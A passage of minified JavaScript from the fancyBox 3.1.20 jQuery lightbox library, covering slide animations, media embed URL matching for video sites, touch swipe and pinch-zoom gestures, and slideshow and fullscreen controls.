e=this;t=t||e.current,t&&!t.$spinner&&(t.$spinner=i(e.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){var e=this;t=t||e.current,t&&t.$spinner&&(t.$spinner.remove(),delete t.$spinner)},afterLoad:function(t){var e=this;e.isClosing||(t.isLoading=!1,t.isLoaded=!0,e.trigger("afterLoad",t),e.hideLoading(t),t.opts.protect&&t.$content&&!t.hasError&&(t.$content.on("contextmenu.fb",function(t){return 2==t.button&&t.preventDefault(),!0}),"image"===t.type&&i('<div class="fancybox-spaceball"></div>').appendTo(t.$content)),e.revealContent(t))},revealContent:function(t){var e,n,s,a,r,l=this,c=t.$slide,d=!1;return e=t.opts[l.firstRun?"animationEffect":"transitionEffect"],s=t.opts[l.firstRun?"animationDuration":"transitionDuration"],s=parseInt(t.forcedDuration===o?s:t.forcedDuration,10),!t.isMoved&&t.pos===l.currPos&&s||(e=!1),"zoom"!==e||t.pos===l.currPos&&s&&"image"===t.type&&!t.hasError&&(d=l.getThumbPos(t))||(e="fade"),"zoom"===e?(r=l.getFitPos(t),r.scaleX=Math.round(r.width/d.width*100)/100,r.scaleY=Math.round(r.height/d.height*100)/100,delete r.width,delete r.height,a=t.opts.zoomOpacity,"auto"==a&&(a=Math.abs(t.width/t.height-d.width/d.height)>.1),a&&(d.opacity=.1,r.opacity=1),i.fancybox.setTranslate(t.$content.removeClass("fancybox-is-hidden"),d),p(t.$content),void i.fancybox.animate(t.$content,r,s,function(){l.complete()})):(l.updateSlide(t),e?(i.fancybox.stop(c),n="fancybox-animated fancybox-slide--"+(t.pos>l.prevPos?"next":"previous")+" fancybox-fx-"+e,c.removeAttr("style").removeClass("fancybox-slide--current fancybox-slide--next fancybox-slide--previous").addClass(n),t.$content.removeClass("fancybox-is-hidden"),p(c),void i.fancybox.animate(c,"fancybox-slide--current",s,function(e){c.removeClass(n).removeAttr("style"),t.pos===l.currPos&&l.complete()},!0)):(p(c),t.$content.removeClass("fancybox-is-hidden"),void(t.pos===l.currPos&&l.complete())))},getThumbPos:function(o){var n,s=this,a=!1,r=function(e){for(var o,n=e[0],s=n.getBoundingClientRect(),a=[];null!==n.parentElement;)"hidden"!==i(n.parentElement).css("overflow")&&"auto"!==i(n.parentElement).css("overflow")||a.push(n.parentElement.getBoundingClientRect()),n=n.parentElement;return o=a.every(function(t){var e=Math.min(s.right,t.right)-Math.max(s.left,t.left),i=Math.min(s.bottom,t.bottom)-Math.max(s.top,t.top);return e>0&&i>0}),o&&s.bottom>0&&s.right>0&&s.left<i(t).width()&&s.top<i(t).height()},l=o.opts.$thumb,c=l?l.offset():0;return c&&l[0].ownerDocument===e&&r(l)&&(n=s.$refs.stage.offset(),a={top:c.top-n.top+parseFloat(l.css("border-top-width")||0),left:c.left-n.left+parseFloat(l.css("border-left-width")||0),width:l.width(),height:l.height(),scaleX:1,scaleY:1}),a},complete:function(){var t=this,o=t.current,n={};o.isMoved||!o.isLoaded||o.isComplete||(o.isComplete=!0,o.$slide.siblings().trigger("onReset"),p(o.$slide),o.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(e,o){o.pos>=t.currPos-1&&o.pos<=t.currPos+1?n[o.pos]=o:o&&(i.fancybox.stop(o.$slide),o.$slide.unbind().remove())}),t.slides=n,t.updateCursor(),t.trigger("afterShow"),(i(e.activeElement).is("[disabled]")||o.opts.autoFocus&&"image"!=o.type&&"iframe"!==o.type)&&t.focus())},preload:function(){var t,e,i=this;i.group.length<2||(t=i.slides[i.currPos+1],e=i.slides[i.currPos-1],t&&"image"===t.type&&i.loadSlide(t),e&&"image"===e.type&&i.loadSlide(e))},focus:function(){var t,e=this.current;this.isClosing||(t=e&&e.isComplete?e.$slide.find("button,:input,[tabindex],a").filter(":not([disabled]):visible:first"):null,t=t&&t.length?t:this.$refs.container,t.focus())},activate:function(){var t=this;i(".fancybox-container").each(function(){var e=i(this).data("FancyBox");e&&e.uid!==t.uid&&!e.isClosing&&e.trigger("onDeactivate")}),t.current&&(t.$refs.container.index()>0&&t.$refs.container.prependTo(e.body),t.updateControls()),t.trigger("onActivate"),t.addEvents()},close:function(t,e){var o,n,s,a,r,l,c=this,p=c.current,f=function(){c.cleanUp(t)};return!(c.isClosing||(c.isClosing=!0,c.trigger("beforeClose",t)===!1?(c.isClosing=!1,d(function(){c.update()}),1):(c.removeEvents(),p.timouts&&clearTimeout(p.timouts),s=p.$content,o=p.opts.animationEffect,n=i.isNumeric(e)?e:o?p.opts.animationDuration:0,p.$slide.off(u).removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),p.$slide.siblings().trigger("onReset").remove(),n&&c.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing"),c.hideLoading(p),c.hideControls(),c.updateCursor(),"zoom"!==o||t!==!0&&s&&n&&"image"===p.type&&!p.hasError&&(l=c.getThumbPos(p))||(o="fade"),"zoom"===o?(i.fancybox.stop(s),r=i.fancybox.getTranslate(s),r.width=r.width*r.scaleX,r.height=r.height*r.scaleY,a=p.opts.zoomOpacity,"auto"==a&&(a=Math.abs(p.width/p.height-l.width/l.height)>.1),a&&(l.opacity=0),r.scaleX=r.width/l.width,r.scaleY=r.height/l.height,r.width=l.width,r.height=l.height,i.fancybox.setTranslate(p.$content,r),i.fancybox.animate(p.$content,l,n,f),0):(o&&n?t===!0?setTimeout(f,n):i.fancybox.animate(p.$slide.removeClass("fancybox-slide--current"),"fancybox-animated fancybox-slide--previous fancybox-fx-"+o,n,f):f(),0))))},cleanUp:function(t){var e,o=this;o.current.$slide.trigger("onReset"),o.$refs.container.empty().remove(),o.trigger("afterClose",t),o.$lastFocus&&!o.current.focusBack&&o.$lastFocus.focus(),o.current=null,e=i.fancybox.getInstance(),e?e.activate():(a.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft),i("html").removeClass("fancybox-enabled"),i("#fancybox-style-noscroll").remove())},trigger:function(t,e){var o,n=Array.prototype.slice.call(arguments,1),s=this,a=e&&e.opts?e:s.current;return a?n.unshift(a):a=s,n.unshift(s),i.isFunction(a.opts[t])&&(o=a.opts[t].apply(a,n)),o===!1?o:void("afterClose"===t?r.trigger(t+".fb",n):s.$refs.container.trigger(t+".fb",n))},updateControls:function(t){var e=this,o=e.current,n=o.index,s=o.opts,a=s.caption,r=e.$refs.caption;o.$slide.trigger("refresh"),e.$caption=a&&a.length?r.html(a):null,e.isHiddenControls||e.showControls(),i("[data-fancybox-count]").html(e.group.length),i("[data-fancybox-index]").html(n+1),i("[data-fancybox-prev]").prop("disabled",!s.loop&&n<=0),i("[data-fancybox-next]").prop("disabled",!s.loop&&n>=e.group.length-1)},hideControls:function(){this.isHiddenControls=!0,this.$refs.container.removeClass("fancybox-show-infobar fancybox-show-toolbar fancybox-show-caption fancybox-show-nav")},showControls:function(){var t=this,e=t.current?t.current.opts:t.opts,i=t.$refs.container;t.isHiddenControls=!1,t.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!e.toolbar||!e.buttons)).toggleClass("fancybox-show-infobar",!!(e.infobar&&t.group.length>1)).toggleClass("fancybox-show-nav",!!(e.arrows&&t.group.length>1)).toggleClass("fancybox-is-modal",!!e.modal),t.$caption?i.addClass("fancybox-show-caption "):i.removeClass("fancybox-show-caption")},toggleControls:function(){this.isHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.1.20",defaults:s,getInstance:function(t){var e=i('.fancybox-container:not(".fancybox-is-closing"):first').data("FancyBox"),o=Array.prototype.slice.call(arguments,1);return e instanceof f&&("string"===i.type(t)?e[t].apply(e,o):"function"===i.type(t)&&t.apply(e,o),e)},open:function(t,e,i){return new f(t,e,i)},close:function(t){var e=this.getInstance();e&&(e.close(),t===!0&&this.close())},destroy:function(){this.close(!0),r.off("click.fb-start")},isMobile:e.createTouch!==o&&/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),use3d:function(){var i=e.createElement("div");return t.getComputedStyle&&t.getComputedStyle(i).getPropertyValue("transform")&&!(e.documentMode&&e.documentMode<11)}(),getTranslate:function(t){var e;if(!t||!t.length)return!1;if(e=t.eq(0).css("transform"),e&&e.indexOf("matrix")!==-1?(e=e.split("(")[1],e=e.split(")")[0],e=e.split(",")):e=[],e.length)e=e.length>10?[e[13],e[12],e[0],e[5]]:[e[5],e[4],e[0],e[3]],e=e.map(parseFloat);else{e=[0,0,1,1];var i=/\.*translate\((.*)px,(.*)px\)/i,o=i.exec(t.eq(0).attr("style"));o&&(e[0]=parseFloat(o[2]),e[1]=parseFloat(o[1]))}return{top:e[0],left:e[1],scaleX:e[2],scaleY:e[3],opacity:parseFloat(t.css("opacity")),width:t.width(),height:t.height()}},setTranslate:function(t,e){var i="",n={};if(t&&e)return e.left===o&&e.top===o||(i=(e.left===o?t.position().left:e.left)+"px, "+(e.top===o?t.position().top:e.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),e.scaleX!==o&&e.scaleY!==o&&(i=(i.length?i+" ":"")+"scale("+e.scaleX+", "+e.scaleY+")"),i.length&&(n.transform=i),e.opacity!==o&&(n.opacity=e.opacity),e.width!==o&&(n.width=e.width),e.height!==o&&(n.height=e.height),t.css(n)},animate:function(t,e,n,s,a){var r=u||"transitionend";
i.isFunction(n)&&(s=n,n=null),i.isPlainObject(e)||t.removeAttr("style"),t.on(r,function(n){(!n||!n.originalEvent||t.is(n.originalEvent.target)&&"z-index"!=n.originalEvent.propertyName)&&(t.off(r),i.isPlainObject(e)?e.scaleX!==o&&e.scaleY!==o&&(t.css("transition-duration","0ms"),e.width=t.width()*e.scaleX,e.height=t.height()*e.scaleY,e.scaleX=1,e.scaleY=1,i.fancybox.setTranslate(t,e)):a!==!0&&t.removeClass(e),i.isFunction(s)&&s(n))}),i.isNumeric(n)&&t.css("transition-duration",n+"ms"),i.isPlainObject(e)?i.fancybox.setTranslate(t,e):t.addClass(e),t.data("timer",setTimeout(function(){t.trigger("transitionend")},n+16))},stop:function(t){clearTimeout(t.data("timer")),t.off(u)}},i.fn.fancybox=function(t){var e;return t=t||{},e=t.selector||!1,e?i("body").off("click.fb-start",e).on("click.fb-start",e,{items:i(e),options:t},n):this.off("click.fb-start").on("click.fb-start",{items:this,options:t},n),this},r.on("click.fb-start","[data-fancybox]",n)}}(window,document,window.jQuery),function(t){"use strict";var e=function(e,i,o){if(e)return o=o||"","object"===t.type(o)&&(o=t.param(o,!0)),t.each(i,function(t,i){e=e.replace("$"+t,i||"")}),o.length&&(e+=(e.indexOf("?")>0?"&":"?")+o),e},i={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"//www.youtube.com/embed/$4",thumb:"//img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1,api:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},metacafe:{matcher:/metacafe.com\/watch\/(\d+)\/(.*)?/,type:"iframe",url:"//www.metacafe.com/embed/$1/?ap=1"},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"iframe",url:"//www.dailymotion.com/embed/video/$1"},vine:{matcher:/vine.co\/v\/([a-zA-Z0-9\?\=\-]+)/,type:"iframe",url:"//vine.co/v/$1/embed/simple"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(t){return"//maps.google."+t[2]+"/?ll="+(t[9]?t[9]+"&z="+Math.floor(t[10])+(t[12]?t[12].replace(/^\//,"&"):""):t[12])+"&output="+(t[12]&&t[12].indexOf("layer=c")>0?"svembed":"embed")}}};t(document).on("onInit.fb",function(o,n){t.each(n.group,function(o,n){var s,a,r,l,c,d,u,p=n.src||"",f=!1;n.type||(s=t.extend(!0,{},i,n.opts.media),t.each(s,function(i,o){if(r=p.match(o.matcher),d={},u=i,r){if(f=o.type,o.paramPlace&&r[o.paramPlace]){c=r[o.paramPlace],"?"==c[0]&&(c=c.substring(1)),c=c.split("&");for(var s=0;s<c.length;++s){var h=c[s].split("=",2);2==h.length&&(d[h[0]]=decodeURIComponent(h[1].replace(/\+/g," ")))}}return l=t.extend(!0,{},o.params,n.opts[i],d),p="function"===t.type(o.url)?o.url.call(this,r,l,n):e(o.url,r,l),a="function"===t.type(o.thumb)?o.thumb.call(this,r,l,n):e(o.thumb,r),"vimeo"===u&&(p=p.replace("&%23","#")),!1}}),f?(n.src=p,n.type=f,n.opts.thumb||n.opts.$thumb&&n.opts.$thumb.length||(n.opts.thumb=a),"iframe"===f&&(t.extend(!0,n.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}}),n.contentProvider=u,n.opts.slideClass+=" fancybox-slide--"+("google_maps"==u?"map":"video"))):n.type="image")})})}(window.jQuery),function(t,e,i){"use strict";var o=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),n=function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)}}(),s=function(e){var i=[];e=e.originalEvent||e||t.e,e=e.touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e];for(var o in e)e[o].pageX?i.push({x:e[o].pageX,y:e[o].pageY}):e[o].clientX&&i.push({x:e[o].clientX,y:e[o].clientY});return i},a=function(t,e,i){return e&&t?"x"===i?t.x-e.x:"y"===i?t.y-e.y:Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2)):0},r=function(t){if(t.is("a,button,input,select,textarea")||i.isFunction(t.get(0).onclick))return!0;for(var e=0,o=t[0].attributes,n=o.length;e<n;e++)if("data-fancybox-"===o[e].nodeName.substr(0,14))return!0;return!1},l=function(e){var i=t.getComputedStyle(e)["overflow-y"],o=t.getComputedStyle(e)["overflow-x"],n=("scroll"===i||"auto"===i)&&e.scrollHeight>e.clientHeight,s=("scroll"===o||"auto"===o)&&e.scrollWidth>e.clientWidth;return n||s},c=function(t){for(var e=!1;!(e=l(t.get(0)))&&(t=t.parent(),t.length&&!t.hasClass("fancybox-stage")&&!t.is("body")););return e},d=function(t){var e=this;e.instance=t,e.$bg=t.$refs.bg,e.$stage=t.$refs.stage,e.$container=t.$refs.container,e.destroy(),e.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(e,"ontouchstart"))};d.prototype.destroy=function(){this.$container.off(".fb.touch")},d.prototype.ontouchstart=function(o){var n=this,l=i(o.target),d=n.instance,u=d.current,p=u.$content,f="touchstart"==o.type;if(f&&n.$container.off("mousedown.fb.touch"),!u||n.instance.isAnimating||n.instance.isClosing)return o.stopPropagation(),void o.preventDefault();if((!o.originalEvent||2!=o.originalEvent.button)&&l.length&&!r(l)&&!r(l.parent())&&!(o.originalEvent.clientX>l[0].clientWidth+l.offset().left)&&(n.startPoints=s(o),n.startPoints&&!(n.startPoints.length>1&&d.isSliding))){if(n.$target=l,n.$content=p,n.canTap=!0,i(e).off(".fb.touch"),i(e).on(f?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(n,"ontouchend")),i(e).on(f?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(n,"ontouchmove")),o.stopPropagation(),!d.current.opts.touch&&!d.canPan()||!l.is(n.$stage)&&!n.$stage.find(l).length)return void(l.is("img")&&o.preventDefault());i.fancybox.isMobile&&(c(n.$target)||c(n.$target.parent()))||o.preventDefault(),n.canvasWidth=Math.round(u.$slide[0].clientWidth),n.canvasHeight=Math.round(u.$slide[0].clientHeight),n.startTime=(new Date).getTime(),n.distanceX=n.distanceY=n.distance=0,n.isPanning=!1,n.isSwiping=!1,n.isZooming=!1,n.sliderStartPos=n.sliderLastPos||{top:0,left:0},n.contentStartPos=i.fancybox.getTranslate(n.$content),n.contentLastPos=null,1!==n.startPoints.length||n.isZooming||(n.canTap=!d.isSliding,"image"===u.type&&(n.contentStartPos.width>n.canvasWidth+1||n.contentStartPos.height>n.canvasHeight+1)?(i.fancybox.stop(n.$content),n.$content.css("transition-duration","0ms"),n.isPanning=!0):n.isSwiping=!0,n.$container.addClass("fancybox-controls--isGrabbing")),2!==n.startPoints.length||d.isAnimating||u.hasError||"image"!==u.type||!u.isLoaded&&!u.$ghost||(n.isZooming=!0,n.isSwiping=!1,n.isPanning=!1,i.fancybox.stop(n.$content),n.$content.css("transition-duration","0ms"),n.centerPointStartX=.5*(n.startPoints[0].x+n.startPoints[1].x)-i(t).scrollLeft(),n.centerPointStartY=.5*(n.startPoints[0].y+n.startPoints[1].y)-i(t).scrollTop(),n.percentageOfImageAtPinchPointX=(n.centerPointStartX-n.contentStartPos.left)/n.contentStartPos.width,n.percentageOfImageAtPinchPointY=(n.centerPointStartY-n.contentStartPos.top)/n.contentStartPos.height,n.startDistanceBetweenFingers=a(n.startPoints[0],n.startPoints[1]))}},d.prototype.ontouchmove=function(t){var e=this;if(e.newPoints=s(t),i.fancybox.isMobile&&(c(e.$target)||c(e.$target.parent())))return t.stopPropagation(),void(e.canTap=!1);if((e.instance.current.opts.touch||e.instance.canPan())&&e.newPoints&&e.newPoints.length&&(e.distanceX=a(e.newPoints[0],e.startPoints[0],"x"),e.distanceY=a(e.newPoints[0],e.startPoints[0],"y"),e.distance=a(e.newPoints[0],e.startPoints[0]),e.distance>0)){if(!e.$target.is(e.$stage)&&!e.$stage.find(e.$target).length)return;t.stopPropagation(),t.preventDefault(),e.isSwiping?e.onSwipe():e.isPanning?e.onPan():e.isZooming&&e.onZoom()}},d.prototype.onSwipe=function(){var e,s=this,a=s.isSwiping,r=s.sliderStartPos.left||0;a===!0?Math.abs(s.distance)>10&&(s.canTap=!1,s.instance.group.length<2&&s.instance.opts.touch.vertical?s.isSwiping="y":s.instance.isSliding||s.instance.opts.touch.vertical===!1||"auto"===s.instance.opts.touch.vertical&&i(t).width()>800?s.isSwiping="x":(e=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=e>45&&e<135?"y":"x"),s.instance.isSliding=s.isSwiping,s.startPoints=s.newPoints,i.each(s.instance.slides,function(t,e){i.fancybox.stop(e.$slide),e.$slide.css("transition-duration","0ms"),e.inTransition=!1,e.pos===s.instance.current.pos&&(s.sliderStartPos.left=i.fancybox.getTranslate(e.$slide).left)}),s.instance.SlideShow&&s.instance.SlideShow.isActive&&s.instance.SlideShow.stop()):("x"==a&&(s.distanceX>0&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?r+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?r-=Math.pow(-s.distanceX,.8):r+=s.distanceX),s.sliderLastPos={top:"x"==a?0:s.sliderStartPos.top+s.distanceY,left:r},s.requestId&&(n(s.requestId),s.requestId=null),s.requestId=o(function(){s.sliderLastPos&&(i.each(s.instance.slides,function(t,e){var o=e.pos-s.instance.currPos;i.fancybox.setTranslate(e.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+o*s.canvasWidth+o*e.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))}))},d.prototype.onPan=function(){var t,e,s,a=this;a.canTap=!1,t=a.contentStartPos.width>a.canvasWidth?a.contentStartPos.left+a.distanceX:a.contentStartPos.left,e=a.contentStartPos.top+a.distanceY,s=a.limitMovement(t,e,a.contentStartPos.width,a.contentStartPos.height),s.scaleX=a.contentStartPos.scaleX,s.scaleY=a.contentStartPos.scaleY,a.contentLastPos=s,a.requestId&&(n(a.requestId),a.requestId=null),a.requestId=o(function(){i.fancybox.setTranslate(a.$content,a.contentLastPos)})},d.prototype.limitMovement=function(t,e,i,o){var n,s,a,r,l=this,c=l.canvasWidth,d=l.canvasHeight,u=l.contentStartPos.left,p=l.contentStartPos.top,f=l.distanceX,h=l.distanceY;return n=Math.max(0,.5*c-.5*i),s=Math.max(0,.5*d-.5*o),a=Math.min(c-i,.5*c-.5*i),r=Math.min(d-o,.5*d-.5*o),i>c&&(f>0&&t>n&&(t=n-1+Math.pow(-n+u+f,.8)||0),f<0&&t<a&&(t=a+1-Math.pow(a-u-f,.8)||0)),o>d&&(h>0&&e>s&&(e=s-1+Math.pow(-s+p+h,.8)||0),h<0&&e<r&&(e=r+1-Math.pow(r-p-h,.8)||0)),{top:e,left:t}},d.prototype.limitPosition=function(t,e,i,o){var n=this,s=n.canvasWidth,a=n.canvasHeight;return i>s?(t=t>0?0:t,t=t<s-i?s-i:t):t=Math.max(0,s/2-i/2),o>a?(e=e>0?0:e,e=e<a-o?a-o:e):e=Math.max(0,a/2-o/2),{top:e,left:t}},d.prototype.onZoom=function(){var e=this,s=e.contentStartPos.width,r=e.contentStartPos.height,l=e.contentStartPos.left,c=e.contentStartPos.top,d=a(e.newPoints[0],e.newPoints[1]),u=d/e.startDistanceBetweenFingers,p=Math.floor(s*u),f=Math.floor(r*u),h=(s-p)*e.percentageOfImageAtPinchPointX,g=(r-f)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-i(t).scrollLeft(),v=(e.newPoints[0].y+e.newPoints[1].y)/2-i(t).scrollTop(),b=m-e.centerPointStartX,y=v-e.centerPointStartY,w=l+(h+b),x=c+(g+y),S={top:x,left:w,scaleX:e.contentStartPos.scaleX*u,scaleY:e.contentStartPos.scaleY*u};e.canTap=!1,e.newWidth=p,e.newHeight=f,e.contentLastPos=S,e.requestId&&(n(e.requestId),e.requestId=null),e.requestId=o(function(){i.fancybox.setTranslate(e.$content,e.contentLastPos)})},d.prototype.ontouchend=function(t){var o=this,a=Math.max((new Date).getTime()-o.startTime,1),r=o.isSwiping,l=o.isPanning,c=o.isZooming;return o.endPoints=s(t),o.$container.removeClass("fancybox-controls--isGrabbing"),i(e).off(".fb.touch"),o.requestId&&(n(o.requestId),o.requestId=null),o.isSwiping=!1,o.isPanning=!1,o.isZooming=!1,o.canTap?o.onTap(t):(o.speed=366,o.velocityX=o.distanceX/a*.5,o.velocityY=o.distanceY/a*.5,o.speedX=Math.max(.5*o.speed,Math.min(1.5*o.speed,1/Math.abs(o.velocityX)*o.speed)),void(l?o.endPanning():c?o.endZooming():o.endSwiping(r)))},d.prototype.endSwiping=function(t){var e=this,o=!1;e.instance.isSliding=!1,e.sliderLastPos=null,"y"==t&&Math.abs(e.distanceY)>50?(i.fancybox.animate(e.instance.current.$slide,{top:e.sliderStartPos.top+e.distanceY+150*e.velocityY,opacity:0},150),o=e.instance.close(!0,300)):"x"==t&&e.distanceX>50&&e.instance.group.length>1?o=e.instance.previous(e.speedX):"x"==t&&e.distanceX<-50&&e.instance.group.length>1&&(o=e.instance.next(e.speedX)),o!==!1||"x"!=t&&"y"!=t||e.instance.jumpTo(e.instance.current.index,150),e.$container.removeClass("fancybox-is-sliding")},d.prototype.endPanning=function(){var t,e,o,n=this;n.contentLastPos&&(n.instance.current.opts.touch.momentum===!1?(t=n.contentLastPos.left,e=n.contentLastPos.top):(t=n.contentLastPos.left+n.velocityX*n.speed,e=n.contentLastPos.top+n.velocityY*n.speed),o=n.limitPosition(t,e,n.contentStartPos.width,n.contentStartPos.height),o.width=n.contentStartPos.width,o.height=n.contentStartPos.height,i.fancybox.animate(n.$content,o,330))},d.prototype.endZooming=function(){var t,e,o,n,s=this,a=s.instance.current,r=s.newWidth,l=s.newHeight;s.contentLastPos&&(t=s.contentLastPos.left,e=s.contentLastPos.top,n={top:e,left:t,width:r,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(s.$content,n),r<s.canvasWidth&&l<s.canvasHeight?s.instance.scaleToFit(150):r>a.width||l>a.height?s.instance.scaleToActual(s.centerPointStartX,s.centerPointStartY,150):(o=s.limitPosition(t,e,r,l),i.fancybox.setTranslate(s.content,i.fancybox.getTranslate(s.$content)),i.fancybox.animate(s.$content,o,150)))},d.prototype.onTap=function(t){var e,o=this,n=i(t.target),a=o.instance,r=a.current,l=t&&s(t)||o.startPoints,c=l[0]?l[0].x-o.$stage.offset().left:0,d=l[0]?l[0].y-o.$stage.offset().top:0,u=function(e){var n=r.opts[e];if(i.isFunction(n)&&(n=n.apply(a,[r,t])),n)switch(n){case"close":a.close(o.startEvent);break;case"toggleControls":a.toggleControls(!0);break;case"next":a.next();break;case"nextOrClose":a.group.length>1?a.next():a.close(o.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(c,d):a.group.length<2&&a.close(o.startEvent))}};if(!(t.originalEvent&&2==t.originalEvent.button||a.isSliding||c>n[0].clientWidth+n.offset().left)){if(n.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(n.is(".fancybox-slide"))e="Slide";else{if(!a.current.$content||!a.current.$content.has(t.target).length)return;e="Content"}if(o.tapped){if(clearTimeout(o.tapped),o.tapped=null,Math.abs(c-o.tapX)>50||Math.abs(d-o.tapY)>50||a.isSliding)return this;u("dblclick"+e)}else o.tapX=c,o.tapY=d,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?o.tapped=setTimeout(function(){o.tapped=null,u("click"+e)},300):u("click"+e);return this}},i(e).on("onActivate.fb",function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}),i(e).on("beforeClose.fb",function(t,e){e&&e.Guestures&&e.Guestures.destroy()})}(window,document,window.jQuery),function(t,e){"use strict";var i=function(t){this.instance=t,this.init()};e.extend(i.prototype,{timer:null,isActive:!1,$button:null,speed:3e3,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){t.toggle()}),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(){var t=this;t.instance&&t.instance.current&&(t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout(function(){t.instance.next()},t.instance.current.opts.slideShow.speed||t.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){var t=this;clearTimeout(t.timer),t.timer=null},start:function(){var t=this,e=t.instance.current;t.instance&&e&&(e.opts.loop||e.index<t.instance.group.length-1)&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).addClass("fancybox-button--pause"),e.isComplete&&t.set())},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new i(e))},"beforeShow.fb":function(t,e,i,o){var n=e&&e.SlideShow;o?n&&i.opts.slideShow.autoStart&&n.start():n&&n.isActive&&n.clear()},"afterShow.fb":function(t,e,i){var o=e&&e.SlideShow;o&&o.isActive&&o.set()},"afterKeydown.fb":function(i,o,n,s,a){var r=o&&o.SlideShow;!r||!n.opts.slideShow||80!==a&&32!==a||e(t.activeElement).is("button,a,input")||(s.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var i=e&&e.SlideShow;i&&i.stop()}}),e(t).on("visibilitychange",function(){var i=e.fancybox.getInstance(),o=i&&i.SlideShow;o&&o.isActive&&(t.hidden?o.clear():o.set())})}(document,window.jQuery),function(t,e){"use strict";var i=function(){var e,i,o,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],s={};for(i=0;i<n.length;i++)if(e=n[i],e&&e[1]in t){for(o=0;o<e.length;o++)s[n[0][o]]=e[o];return s}return!1}();if(!i)return void(e.fancybox.defaults.btnTpl.fullScreen=!1);var o={request:function(e){e=e||t.documentElement,e[i.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[i.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[i.fullscreenElement])},enabled:function(){return Boolean(t[i.fullscreenEnabled])}};e(t).on({"onInit.fb":function(t,e){var 